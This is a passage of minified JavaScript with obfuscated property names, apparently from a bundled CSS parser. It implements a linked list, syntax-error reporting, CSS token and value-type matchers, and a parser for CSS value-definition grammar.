t=this[i(545)];null!==t;t=t[i(1973)])if(e[i(3060)](n,t[i(255)],t,this))return!0;return!1}[t(880)](e,n=this){const i=t,r=new Pe;for(let t=this[i(545)];null!==t;t=t[i(1973)])r[i(2974)](e[i(3060)](n,t[i(255)],t,this));return r}[t(2266)](e,n=this){const i=t,r=new Pe;for(let t=this[i(545)];null!==t;t=t[i(1973)])e[i(3060)](n,t[i(255)],t,this)&&r[i(2974)](t[i(255)]);return r}[t(2135)](e,n,i=this){const r=t;if(null===e)return;const o=this[r(2351)](null,e);for(;null!==o[r(1973)];){const t=o[r(1973)];if(o[r(1973)]=t[r(1973)],n[r(3060)](i,t[r(255)],t,this))break}this[r(192)]()}[t(1752)](e,n,i=this){const r=t;if(null===e)return;const o=this[r(2351)](e,null);for(;null!==o[r(1786)];){const t=o[r(1786)];if(o[r(1786)]=t[r(1786)],n[r(3060)](i,t[r(255)],t,this))break}this[r(192)]()}[t(1357)](){const e=t;this[e(545)]=null,this[e(2176)]=null}[t(2745)](){const e=t,n=new Pe;for(let t of this)n[e(2974)](t);return n}[t(2788)](e){const n=t;return this[n(1190)](null,e,this[n(545)],e),null!==this[n(545)]?(this[n(545)][n(1786)]=e,e[n(1973)]=this[n(545)]):this[n(2176)]=e,this[n(545)]=e,this}[t(2692)](e){const n=t;return this[n(2788)](Pe[n(1856)](e))}[t(663)](e){return this[t(838)](e)}[t(2974)](e){const n=t;return this[n(838)](Pe[n(1856)](e))}[t(838)](e,n=null){const i=t;if(null!==n)if(this[i(1190)](n[i(1786)],e,n,e),null===n[i(1786)]){if(this[i(545)]!==n)throw new Error(i(2142));this[i(545)]=e,n[i(1786)]=e,e[i(1973)]=n,this[i(1190)](null,e)}else n[i(1786)][i(1973)]=e,e[i(1786)]=n[i(1786)],n[i(1786)]=e,e[i(1973)]=n;else this[i(1190)](this[i(2176)],e,null,e),null!==this[i(2176)]?(this[i(2176)][i(1973)]=e,e[i(1786)]=this[i(2176)]):this[i(545)]=e,this[i(2176)]=e;return this}[t(2329)](e,n){const i=t;return this[i(838)](Pe[i(1856)](e),n)}[t(1040)](e){const n=t;if(this[n(1190)](e,e[n(1786)],e,e[n(1973)]),null!==e[n(1786)])e[n(1786)][n(1973)]=e[n(1973)];else{if(this[n(545)]!==e)throw new Error(n(2967));this[n(545)]=e[n(1973)]}if(null!==e[n(1973)])e[n(1973)][n(1786)]=e[n(1786)];else{if(this[n(2176)]!==e)throw new Error(n(2967));this[n(2176)]=e[n(1786)]}return e[n(1786)]=null,e[n(1973)]=null,e}[t(1851)](e){const n=t;this[n(838)](Pe[n(1856)](e))}[t(1021)](){const e=t;return null!==this[e(2176)]?this[e(1040)](this[e(2176)]):null}[t(634)](e){const n=t;this[n(2788)](Pe[n(1856)](e))}[t(402)](){const e=t;return null!==this[e(545)]?this[e(1040)](this[e(545)]):null}[t(2973)](e){const n=t;return this[n(2491)](e,this[n(545)])}[t(1311)](e){return this[t(2491)](e)}[t(2491)](e,n){const i=t;return null===e[i(545)]||(null!=n?(this[i(1190)](n[i(1786)],e[i(2176)],n,e[i(545)]),null!==n[i(1786)]?(n[i(1786)][i(1973)]=e[i(545)],e[i(545)][i(1786)]=n[i(1786)]):this[i(545)]=e[i(545)],n[i(1786)]=e[i(2176)],e[i(2176)][i(1973)]=n):(this[i(1190)](this[i(2176)],e[i(2176)],null,e[i(545)]),null!==this[i(2176)]?(this[i(2176)][i(1973)]=e[i(545)],e[i(545)][i(1786)]=this[i(2176)]):this[i(545)]=e[i(545)],this[i(2176)]=e[i(2176)]),e[i(545)]=null,e[i(2176)]=null),this}[t(535)](e,n){const i=t;i(545)in n?this[i(2491)](n,e):this[i(838)](n,e),this[i(1040)](e)}}function Ie(e,n){const i=t,r=Object[i(1176)](SyntaxError[i(198)]),o=new Error;return Object[i(2923)](r,{name:e,message:n,get stack(){const t=i;return(o[t(1493)]||"")[t(535)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:i,baseLine:r,baseColumn:o},s){const a=t;function c(t,e){const n=a1i;return l[n(2253)](t,e)[n(880)](((e,i)=>String(t+i+1)[n(509)](h)+" |"+e))[n(557)]("\n")}const l=("\n"[a(1845)](Math[a(2732)](r-1,0))+" "[a(1845)](Math[a(2732)](o-1,0))+e)[a(1757)](/\r\n?|\n|\f/),u=Math[a(2732)](1,n-s)-1,d=Math[a(2717)](n+s,l[a(275)]+1),h=Math[a(2732)](4,String(d)[a(275)])+1;let p=0;(i+=3*(l[n-1][a(1501)](0,i-1)[a(1165)](/\t/g)||[])[a(275)])>100&&(p=i-60+3,i=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(275)]&&(l[t]=l[t][a(535)](/\t/g,a(746)),l[t]=(p>0&&l[t][a(275)]>p?"…":"")+l[t][a(1501)](p,98)+(l[t][a(275)]>p+100-1?"…":""));return[c(u,n),new Array(i+h+2)[a(557)]("-")+"^",c(n,d)][a(2266)](Boolean)[a(557)]("\n")[a(535)](/^(\s+\d+\s+\|\n)+/,"")[a(535)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,i,r,o,s=1,a=1){const c=t;return Object[c(2923)](Ie(c(2338),e),{source:n,offset:i,line:r,column:o,sourceFragment:t=>Ue({source:n,line:r,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(657)+e+"\n"+Ue({source:n,line:r,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,i=this[n(1744)]();let r=!1;const o={recognizer:e};for(;!this[n(1641)];){switch(this[n(1119)]){case Qt:this[n(1973)]();continue;case Wt:r=!0,this[n(1973)]();continue}let t=e[n(1924)][n(3060)](this,o);if(void 0===t)break;r&&(e[n(3140)]&&e[n(3140)][n(3060)](this,t,i,o),r=!1),i[n(1851)](t)}return r&&e[n(3140)]&&e[n(3140)][n(3060)](this,null,i,o),i}const Re=()=>{};function He(t){return function(){return this[t]()}}function De(e){const n=t,i=Object[n(1176)](null);for(const t of Object[n(1766)](e)){const r=e[t],o=r[n(673)]||r;o&&(i[t]=o)}return i}var qe=g(241);const Be=new Set([t(235),t(2807),t(1092)]),Ve=(e,n)=>{const i=t;if(e===Ot&&(e=n),i(197)==typeof e){const t=e[i(642)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,Lt],[Mt,8],[Mt,"-"],[Mt,Pt],[Mt,It],[Mt,Ut],[Mt,Rt],[Mt,Zt],[Nt,Mt],[Nt,Tt],[Nt,Lt],[Nt,8],[Nt,"-"],[Nt,Pt],[Nt,It],[Nt,Ut],[Nt,Rt],[Ct,Mt],[Ct,Tt],[Ct,Lt],[Ct,8],[Ct,"-"],[Ct,Pt],[Ct,It],[Ct,Ut],[Ct,Rt],[Ut,Mt],[Ut,Tt],[Ut,Lt],[Ut,8],[Ut,"-"],[Ut,Pt],[Ut,It],[Ut,Ut],[Ut,Rt],["#",Mt],["#",Tt],["#",Lt],["#",8],["#","-"],["#",Pt],["#",It],["#",Ut],["#",Rt],["-",Mt],["-",Tt],["-",Lt],["-",8],["-","-"],["-",Pt],["-",It],["-",Ut],["-",Rt],[Pt,Mt],[Pt,Tt],[Pt,Lt],[Pt,8],[Pt,Pt],[Pt,It],[Pt,Ut],[Pt,"%"],[Pt,Rt],["@",Mt],["@",Tt],["@",Lt],["@",8],["@","-"],["@",Rt],[".",Pt],[".",It],[".",Ut],["+",Pt],["+",It],["+",Ut],["/","*"]],Xe=Ze[t(2873)]([[Mt,Ct],[Ut,Ct],[Ct,Ct],[Nt,Zt],[Nt,jt],[Nt,Ht],[It,It],[It,Ut],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ut],[Xt,Ct],[Xt,"-"]]);function Je(e){const n=t,i=new Set(e[n(880)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,r){const o=n,s=Ve(e,r),a=r[o(642)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Rt||43===a?i[o(1221)](t<<16|a<<8):i[o(1221)](t<<16|s))&&this[o(2229)](" ",Wt,!0),s}}const Ye=Je(Ze),Qe=Je(Xe);function Ge(e,n){const i=t;if(i(1802)!=typeof n)e[i(1416)][i(3117)](this[i(2333)],this);else{let t=null;e[i(1416)][i(3117)]((e=>{const r=i;null!==t&&n[r(3060)](this,t),this[r(2333)](e),t=e}))}}function Ke(t){Le(t,((e,n,i)=>{const r=a1i;this[r(1895)](e,t[r(2253)](n,i))}))}const{hasOwnProperty:$e}=Object[t(198)],tn=function(){};function en(e){return t(1802)==typeof e?e:tn}function nn(t,e){return function(n,i,r){const o=a1i;n[o(478)]===e&&t[o(3060)](this,n,i,r)}}function rn(e,n){const i=t,r=n[i(1941)],o=[];for(const t in r){if(!1===$e[i(3060)](r,t))continue;let e=r[t];const n={name:t,type:!1,nullable:!1};Array[i(2584)](e)||(e=[e]);for(const t of e)null===t?n[i(488)]=!0:i(197)==typeof t?n[i(478)]=i(2333):Array[i(2584)](t)&&(n[i(478)]=i(3228));n[i(478)]&&o[i(1851)](n)}return o[i(275)]?{context:n[i(1074)],fields:o}:null}function on(e,n){const i=t,r=e[i(2478)][i(2253)](),o=e[i(989)],s=i(197)==typeof o;return n&&r[i(1740)](),function(t,e,a,c){const l=i;let u;s&&(u=e[o],e[o]=t);for(const e of r){const i=t[e[l(2085)]];if(!e[l(488)]||i)if(l(3228)===e[l(478)]){if(n?i[l(1120)](c,!1):i[l(1525)](c,!1))return!0}else if(a(i))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:i,DeclarationList:r}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:i},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:i},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:i,DeclarationList:r}}}function an(t){return t}function cn(e,n,i,r){const o=t;let s;switch(e[o(478)]){case o(1993):s=function(t,e,n,i){const r=o,s=" "===t[r(668)]||i?t[r(668)]:" "+t[r(668)]+" ",a=t[r(2696)][r(880)]((t=>cn(t,e,n,i)))[r(557)](s);return t[r(1145)]||n?(i||","===a[0]?"[":"[ ")+a+(i?"]":" ]"):a}(e,n,i,r)+(e[o(3136)]?"!":"");break;case o(249):return cn(e[o(2710)],n,i,r)+n(function(t){const{min:e,max:n,comma:i}=t;return 0===e&&0===n?i?"#?":"*":0===e&&1===n?"?":1===e&&0===n?i?"#":"+":1===e&&1===n?"":(i?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1599):s=o(1854)+cn(e[o(2710)],n,i,r)+"]>";break;case o(2217):s="<"+e[o(2085)]+(e[o(875)]?n(function(t){const e=o;if(e(1362)===t[e(478)])return" ["+(null===t[e(2717)]?"-∞":t[e(2717)])+","+(null===t[e(2732)]?"∞":t[e(2732)])+"]";throw new Error(e(2969)+t[e(478)]+"`")}(e[o(875)]),e[o(875)]):"")+">";break;case o(244):s="<'"+e[o(2085)]+"'>";break;case o(1818):s=e[o(2085)];break;case o(1123):s="@"+e[o(2085)];break;case o(1157):s=e[o(2085)]+"(";break;case o(1064):case o(2407):s=e[o(1534)];break;case o(2066):s=",";break;default:throw new Error(o(2969)+e[o(478)]+"`")}return n(s,e)}function ln(e,n){const i=t;let r=an,o=!1,s=!1;return i(1802)==typeof n?r=n:n&&(o=Boolean(n[i(2785)]),s=Boolean(n[i(185)]),i(1802)==typeof n[i(2722)]&&(r=n[i(2722)])),cn(e,r,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const i=t,r=e&&e[i(2097)]&&e[i(2097)][n];return r?i(2570)in r?hn(r):r:null}function hn({offset:e,line:n,column:i},r){const o=t,s={offset:e,line:n,column:i};if(r){const t=r[o(1757)](/\n|\r\n?|\f/);s[o(832)]+=r[o(275)],s[o(2570)]+=t[o(275)]-1,s[o(914)]=1===t[o(275)]?s[o(914)]+r[o(275)]:t[o(1021)]()[o(275)]+1}return s}const pn=function(e,n){const i=t,r=Ie(i(1177),e+(n?" `"+n+"`":""));return r[i(166)]=n,r},mn=function(e,n,i,r){const o=t,s=Ie(o(1258),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,i=t[n(2958)],r=t[n(1928)],s=r<i[n(275)]&&i[r][n(2333)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,p="";for(let t=0;t<i[n(275)];t++){const e=i[t][n(1534)];t===r&&(d=e[n(275)],u=p[n(275)]),null!==a&&i[t][n(2333)]===a&&(t<=r?h++:h=0),p+=e}return r===i[n(275)]||h>1?(c=dn(a||e,n(3174))||hn(un,p),l=hn(c)):(c=dn(a,n(1836))||hn(dn(e,n(1836))||un,p[n(2253)](0,u)),l=dn(a,n(3174))||hn(c,p[n(1501)](u,d))),{css:p,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(r,i);return s[o(2148)]=e,s[o(245)]=n?ln(n):o(1262),s[o(395)]=a,s[o(3002)]=c,s[o(823)]=l,s[o(2357)]=e+o(1220)+s[o(245)]+o(2842)+(a||o(481))+o(2483)+new Array(s[o(3002)]+1)[o(557)]("-")+"^",Object[o(2923)](s,u),s[o(2097)]={source:i&&i[o(2097)]&&i[o(2097)][o(747)]||o(441),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1221)](e))return fn[n(3059)](e);const i=e[n(1012)]();let r=fn[n(3059)](i);if(void 0===r){const t=yn(i,0),e=t?"":xn(i,0);r=Object[n(1667)]({basename:i[n(1501)](e[n(275)]),name:i,prefix:e,vendor:e,custom:t})}return fn[n(2404)](e,r),r},vn=function(e){const n=t;if(gn[n(1221)](e))return gn[n(3059)](e);let i=e,r=e[0];"/"===r?r="/"===e[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const o=yn(i,r[n(275)]);if(!o&&(i=i[n(1012)](),gn[n(1221)](i))){const t=gn[n(3059)](i);return gn[n(2404)](e,t),t}const s=o?"":xn(i,r[n(275)]),a=i[n(1501)](0,r[n(275)]+s[n(275)]),c=Object[n(1667)]({basename:i[n(1501)](a[n(275)]),name:i[n(1501)](r[n(275)]),hack:r,vendor:s,prefix:a,custom:o});return gn[n(2404)](e,c),c};function yn(e,n){const i=t;return n=n||0,e[i(275)]-n>=2&&e[i(642)](n)===bn&&e[i(642)](n+1)===bn}function xn(e,n){const i=t;if(n=n||0,e[i(275)]-n>=3&&e[i(642)](n)===bn&&e[i(642)](n+1)!==bn){const t=e[i(2355)]("-",n+2);if(-1!==t)return e[i(1940)](n,t+1)}return""}const kn=[t(1447),t(1496),t(504),t(2517),t(1659)],An=45,_n=!0;function zn(e,n){const i=t;return null!==e&&e[i(478)]===Ot&&e[i(1534)][i(642)](0)===n}function Sn(e,n,i){const r=t;for(;null!==e&&(e[r(478)]===Wt||e[r(478)]===Qt);)e=i(++n);return n}function En(e,n,i,r){const o=t;if(!e)return 0;const s=e[o(1534)][o(642)](n);if(43===s||s===An){if(i)return 0;n++}for(;n<e[o(1534)][o(275)];n++)if(!Kt(e[o(1534)][o(642)](n)))return 0;return r+1}function Mn(e,n,i){const r=t;let o=!1,s=Sn(e,n,i);if(null===(e=i(s)))return n;if(e[r(478)]!==Pt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(i(++s),s,i),null===(e=i(s))||e[r(478)]!==Pt)return 0}if(!o){const t=e[r(1534)][r(642)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const i=t;return null!==e&&e[i(478)]===Ot&&e[i(1534)][i(642)](0)===n}function Nn(e,n,i){const r=t;let o=0;for(let t=n;t<e[r(1534)][r(275)];t++){const s=e[r(1534)][r(642)](t);if(45===s&&i&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(1549),t(384),t(2058)],Ln=new Map([[Tt,Xt],[Zt,Xt],[Bt,Vt],[Jt,Yt]]);function On(e,n){const i=t;return n<e[i(275)]?e[i(642)](n):0}function Pn(e,n){return ge(e,0,e[t(275)],n)}function In(e,n){const i=t;for(let t=0;t<n[i(275)];t++)if(Pn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(275)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Wn(e,n,i){const r=t;if(e&&r(1362)===e[r(478)]){const t=Number(void 0!==i&&i!==n[r(275)]?n[r(1501)](0,i):n);if(isNaN(t))return!0;if(null!==e[r(2717)]&&t<e[r(2717)]&&r(197)!=typeof e[r(2717)])return!0;if(null!==e[r(2732)]&&t>e[r(2732)]&&r(197)!=typeof e[r(2732)])return!0}return!1}function Fn(t){return function(e,n,i){const r=a1i;return null===e?0:e[r(478)]===Tt&&In(e[r(1534)],jn)?function(t,e){const n=r;let i=0,o=[],s=0;t:do{switch(t[n(478)]){case Yt:case Xt:case Vt:if(t[n(478)]!==i)break t;if(i=o[n(1021)](),0===o[n(275)]){s++;break t}break;case Tt:case Zt:case Bt:case Jt:o[n(1851)](i),i=Ln[n(3059)](t[n(478)])}s++}while(t=e(s));return s}(e,n):t(e,n,i)}}function Rn(t){return function(e){return null===e||e[a1i(478)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(478)]!==Mt||45!==On(e[n(1534)],0)||45!==On(e[n(1534)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,i){const r=a1i;if(null===e||e[r(478)]!==Ut)return 0;const o=xe(e[r(1534)],0);if(null!==t){const n=e[r(1534)][r(2355)]("\\",o),i=-1!==n&&Un(e[r(1534)],n)?e[r(1534)][r(1940)](o,n):e[r(1534)][r(1501)](o);if(!1===t[r(1221)](i[r(1012)]()))return 0}return Wn(i,e[r(1534)],o)?0:1}}function qn(e){const n=t;return n(1802)!=typeof e&&(e=function(){return 0}),function(t,i,r){const o=n;return null!==t&&t[o(478)]===Pt&&0===Number(t[o(1534)])?1:e(t,i,r)}}const Bn={"ident-token":Rn(Mt),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ct),"string-token":Rn(jt),"bad-string-token":Rn(6),"url-token":Rn(Lt),"bad-url-token":Rn(8),"delim-token":Rn(Ot),"number-token":Rn(Pt),"percentage-token":Rn(It),"dimension-token":Rn(Ut),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Ht),"semicolon-token":Rn(Dt),"comma-token":Rn(qt),"[-token":Rn(Bt),"]-token":Rn(Vt),"(-token":Rn(Zt),")-token":Rn(Xt),"{-token":Rn(Jt),"}-token":Rn(Yt)},Vn={string:Rn(jt),ident:Rn(Mt),percentage:Fn((function(e,n,i){const r=t;return null===e||e[r(478)]!==It||Wn(i,e[r(1534)],e[r(1534)][r(275)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,i){const r=t;if(null===e)return 0;const o=xe(e[r(1534)],0);return o===e[r(1534)][r(275)]||Un(e[r(1534)],o)?Wn(i,e[r(1534)],o)?0:1:0})),integer:Fn((function(e,n,i){const r=t;if(null===e||e[r(478)]!==Pt)return 0;let o=43===On(e[r(1534)],0)||45===On(e[r(1534)],0)?1:0;for(;o<e[r(1534)][r(275)];o++)if(!Kt(On(e[r(1534)],o)))return 0;return Wn(i,e[r(1534)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(478)]!==Mt)return 0;const i=e[n(1534)][n(1012)]();return In(i,kn)||Pn(i,n(1770))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1534)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(478)]!==Ct)return 0;const i=e[n(1534)][n(275)];if(4!==i&&5!==i&&7!==i&&9!==i)return 0;for(let t=1;t<i;t++)if(!$t(On(e[n(1534)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(478)]!==Ct?0:ae(On(e[n(1534)],1),On(e[n(1534)],2),On(e[n(1534)],3))?1:0},"an-plus-b":function(e,n){const i=t;let r=0;if(!e)return 0;if(e[i(478)]===Pt)return En(e,0,!1,r);if(e[i(478)]===Mt&&e[i(1534)][i(642)](0)===An){if(!fe(e[i(1534)],1,110))return 0;switch(e[i(1534)][i(275)]){case 2:return Mn(n(++r),r,n);case 3:return e[i(1534)][i(642)](2)!==An?0:(r=Sn(n(++r),r,n),En(e=n(r),0,_n,r));default:return e[i(1534)][i(642)](2)!==An?0:En(e,3,_n,r)}}else if(e[i(478)]===Mt||zn(e,43)&&n(r+1)[i(478)]===Mt){if(e[i(478)]!==Mt&&(e=n(++r)),null===e||!fe(e[i(1534)],0,110))return 0;switch(e[i(1534)][i(275)]){case 1:return Mn(n(++r),r,n);case 2:return e[i(1534)][i(642)](1)!==An?0:(r=Sn(n(++r),r,n),En(e=n(r),0,_n,r));default:return e[i(1534)][i(642)](1)!==An?0:En(e,2,_n,r)}}else if(e[i(478)]===Ut){let t=e[i(1534)][i(642)](0),o=43===t||t===An?1:0,s=o;for(;s<e[i(1534)][i(275)]&&Kt(e[i(1534)][i(642)](s));s++);return s===o?0:fe(e[i(1534)],s,110)?s+1===e[i(1534)][i(275)]?Mn(n(++r),r,n):e[i(1534)][i(642)](s+1)!==An?0:s+2===e[i(1534)][i(275)]?(r=Sn(n(++r),r,n),En(e=n(r),0,_n,r)):En(e,s+2,_n,r):0}return 0},urange:function(e,n){const i=t;let r=0;if(null===e||e[i(478)]!==Mt||!fe(e[i(1534)],0,117))return 0;if(null===(e=n(++r)))return 0;if(Tn(e,43))return null===(e=n(++r))?0:e[i(478)]===Mt?Cn(Nn(e,0,!0),++r,n):Tn(e,63)?Cn(1,++r,n):0;if(e[i(478)]===Pt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++r))?r:e[i(478)]===Ut||e[i(478)]===Pt?function(t){const e=i;return 45===t[e(1534)][e(642)](0)}(e)&&Nn(e,1,!1)?r+1:0:Cn(t,r,n)}return e[i(478)]===Ut?Cn(Nn(e,1,!0),++r,n):0},"declaration-value":function(e,n){const i=t;if(!e)return 0;let r=0,o=[],s=0;t:do{switch(e[i(478)]){case 6:case 8:break t;case Yt:case Xt:case Vt:if(e[i(478)]!==r)break t;r=o[i(1021)]();break;case Dt:if(0===r)break t;break;case Ot:if(0===r&&"!"===e[i(1534)])break t;break;case Tt:case Zt:case Bt:case Jt:o[i(1851)](r),r=Ln[i(3059)](e[i(478)])}s++}while(e=n(s));return s},"any-value":function(e,n){const i=t;if(!e)return 0;let r=0,o=[],s=0;t:do{switch(e[i(478)]){case 6:case 8:break t;case Yt:case Xt:case Vt:if(e[i(478)]!==r)break t;r=o[i(1021)]();break;case Tt:case Zt:case Bt:case Jt:o[i(1851)](r),r=Ln[i(3059)](e[i(478)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:i,flex:r,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(i)),flex:Fn(Dn(r)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(227),"ex",t(2196),t(1042),t(694),"ch",t(2050),"ic",t(1556),"lh",t(1127),"vw",t(2557),t(732),t(499),"vh",t(3027),t(1873),t(597),"vi",t(2234),t(2288),t(1408),"vb",t(2109),t(1118),t(468),t(604),t(2530),t(3040),t(2113),t(2248),t(908),t(3093),t(1163),t(821),t(1859),t(737),t(1201),t(944),t(1217)],Jn=[t(2088),t(203),t(1197),t(2406)],Yn=["s","ms"],Qn=["hz",t(1229)],Gn=[t(483),t(2575),t(182),"x"],Kn=["fr"],$n=["db"],ti=["st"];function ei(e,n,i){const r=t;return Object[r(2923)](Ie(r(2338),e),{input:n,offset:i,rawMessage:e,message:e+r(2365)+n+r(410)+new Array((i||n[r(275)])+1)[r(557)]("-")+"^"})}const ni=new Uint8Array(128)[t(880)](((e,n)=>/[a-zA-Z0-9\-]/[t(3146)](String[t(256)](n))?1:0));class ii{constructor(e){const n=t;this[n(764)]=e,this[n(2844)]=0}[t(642)](e){const n=t;return e<this[n(764)][n(275)]?this[n(764)][n(642)](e):0}[t(1817)](){const e=t;return this[e(642)](this[e(2844)])}[t(1917)](e=this[t(1817)]()){return e<128&&1===ni[e]}[t(3194)](){const e=t;return this[e(642)](this[e(2844)]+1)}[t(2261)](e){const n=t;return this[n(642)](this[n(3028)](e))}[t(812)](){const e=t;this[e(2844)]=this[e(3028)](this[e(2844)])}[t(3028)](e){const n=t;for(;e<this[n(764)][n(275)];e++){const t=this[n(764)][n(642)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1569)](e){const n=t;return this[n(764)][n(1940)](this[n(2844)],this[n(2844)]=e)}[t(2709)](e){const n=t;this[n(1817)]()!==e&&this[n(1469)](n(344)+String[n(256)](e)+"`"),this[n(2844)]++}[t(1979)](){const e=t;return this[e(2844)]<this[e(764)][e(275)]?this[e(764)][e(878)](this[e(2844)]++):""}[t(1469)](e){const n=t;throw new ei(e,this[n(764)],this[n(2844)])}[t(3163)](){const e=t;return this[e(1569)](this[e(3028)](this[e(2844)]))}[t(2882)](){const e=t;let n=this[e(2844)];for(;n<this[e(764)][e(275)];n++){const t=this[e(764)][e(642)](n);if(t>=128||0===ni[t])break}return this[e(2844)]===n&&this[e(1469)](e(2090)),this[e(1569)](n)}[t(293)](){const e=t;let n=this[e(2844)];for(;n<this[e(764)][e(275)];n++){const t=this[e(764)][e(642)](n);if(t<48||t>57)break}return this[e(2844)]===n&&this[e(1469)](e(2439)),this[e(1569)](n)}[t(1175)](){const e=t,n=this[e(764)][e(2355)]("'",this[e(2844)]+1);return-1===n&&(this[e(2844)]=this[e(764)][e(275)],this[e(1469)](e(2298))),this[e(1569)](n+1)}}const ri=123,oi={" ":1,"&&":2,"||":3,"|":4};function si(e){const n=t;let i=null,r=null;return e[n(2709)](ri),e[n(812)](),i=e[n(293)](e),e[n(812)](),44===e[n(1817)]()?(e[n(2844)]++,e[n(812)](),125!==e[n(1817)]()&&(r=e[n(293)](e),e[n(812)]())):r=i,e[n(2709)](125),{min:Number(i),max:r?Number(r):0}}function ai(e,n){const i=t,r=function(t){const e=a1i;let n=null,i=!1;switch(t[e(1817)]()){case 42:t[e(2844)]++,n={min:0,max:0};break;case 43:t[e(2844)]++,n={min:1,max:0};break;case 63:t[e(2844)]++,n={min:0,max:1};break;case 35:t[e(2844)]++,i=!0,t[e(1817)]()===ri?n=si(t):63===t[e(1817)]()?(t[e(2844)]++,n={min:0,max:0}):n={min:1,max:0};break;case ri:n=si(t);break;default:return null}return{type:e(249),comma:i,min:n[e(2717)],max:n[e(2732)],term:null}}(e);return null!==r?(r[i(2710)]=n,35===e[i(1817)]()&&43===e[i(642)](e[i(2844)]-1)?ai(e,r):r):n}function ci(e){const n=t,i=e[n(1979)]();return""===i?null:ai(e,{type:n(2407),value:i})}function li(e,n){const i=t;function r(t,e){return{type:a1i(1993),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[i(1766)](n)[i(579)](((t,e)=>oi[t]-oi[e]));n[i(275)]>0;){o=n[i(402)]();let t=0,s=0;for(;t<e[i(275)];t++){const n=e[t];i(2433)===n[i(478)]&&(n[i(1534)]===o?(-1===s&&(s=t-1),e[i(871)](t,1),t--):(-1!==s&&t-s>1&&(e[i(871)](s,t-s,r(e[i(2253)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[i(275)]&&e[i(871)](s,t-s,r(e[i(2253)](s,t),o))}return o}function ui(e,n){const i=t,r=Object[i(1176)](null),o=[];let s,a=null,c=e[i(2844)];for(;e[i(1817)]()!==n&&(s=di(e,n));)i(2703)!==s[i(478)]&&(i(2433)===s[i(478)]?(null!==a&&i(2433)!==a[i(478)]||(e[i(2844)]=c,e[i(1469)](i(204))),r[s[i(1534)]]=!0):null!==a&&i(2433)!==a[i(478)]&&(r[" "]=!0,o[i(1851)]({type:i(2433),value:" "})),o[i(1851)](s),a=s,c=e[i(2844)]);return null!==a&&i(2433)===a[i(478)]&&(e[i(2844)]-=c,e[i(1469)](i(204))),{type:i(1993),terms:o,combinator:li(o,r)||" ",disallowEmpty:!1,explicit:!1}}function di(e,n){const i=t;let r=e[i(1817)]();switch(r){case 93:break;case 91:return ai(e,function(t,e){const n=i;let r;return t[n(2709)](91),r=ui(t,e),t[n(2709)](93),r[n(1145)]=!0,33===t[n(1817)]()&&(t[n(2844)]++,r[n(3136)]=!0),r}(e,n));case 60:return 39===e[i(3194)]()?function(t){const e=i;let n;return t[e(2709)](60),t[e(2709)](39),n=t[e(2882)](),t[e(2709)](39),t[e(2709)](62),ai(t,{type:e(244),name:n})}(e):function(t){const e=i;let n,r=null;if(t[e(2709)](60),n=t[e(2882)](),e(2849)===n){t[e(2709)](91);const n=ui(t,93);return t[e(2709)](93),t[e(2709)](62),ai(t,{type:e(1599),term:1===n[e(2696)][e(275)]?n[e(2696)][0]:n})}return 40===t[e(1817)]()&&41===t[e(3194)]()&&(t[e(2844)]+=2,n+="()"),91===t[e(642)](t[e(3028)](t[e(2844)]))&&(t[e(812)](),r=function(t){const n=e;let i=null,r=null,o=1;return 